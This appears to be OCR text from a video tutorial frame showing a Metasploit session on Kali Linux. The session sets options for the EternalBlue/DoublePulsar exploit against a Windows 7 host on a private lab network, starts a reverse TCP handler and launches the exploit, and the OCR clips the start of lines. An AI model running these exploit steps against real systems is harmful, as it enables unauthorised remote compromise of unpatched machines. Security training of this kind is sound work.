 root@kali: ~
Edit View Search Terminal Help
HackerSploit
-- ----
8 Windows 7 (all services pack) (x86) (x64)
f exploit(windows/smb/eternalblue_doublepulsar) > set RHOSt 192.168.1.105
OSt => 192.168.1.105
f exploit(windows/smb/eternalblue_doublepulsar) > set PROCESSINJECT explorer.exe
OCESSINJECT => explorer.exe
f exploit(windows/smb/eternalblue_doublepulsar) > options
dule options (exploit/windows/smb/eternalblue_doublepulsar):
Name Current Setting Required Description
---- --------------- -------- -----------
DOUBLEPULSARPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Doublepulsar
ETERNALBLUEPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Eternalblue
PROCESSINJECT explorer.exe yes Name of process to inject into (Change to lsass.exe for x64)
RHOST 192.168.1.105 yes The target address
RPORT 445 yes The SMB service port (TCP)
TARGETARCHITECTURE x86 yes Target Architecture (Accepted: x86, x64)
WINEPATH /root/.wine/drive_c/ yes WINE drive_c path
ploit target:
Id Name
-- ----
8 Windows 7 (all services pack) (x86) (x64)
f exploit(windows/smb/eternalblue_doublepulsar) > run
] Started reverse TCP handler on 192.168.1.107:4444
] 192.168.1.105:445 - Generating Eternalblue XML data
] 192.168.1.105:445 - Generating Doublepulsar XML data
] 192.168.1.105:445 - Generating payload DLL for Doublepulsar
] 192.168.1.105:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
] 192.168.1.105:445 - Launching Eternalblue...
] 192.168.1.105:445 - Backdoor is already installed
] 192.168.1.105:445 - Launching Doublepulsar...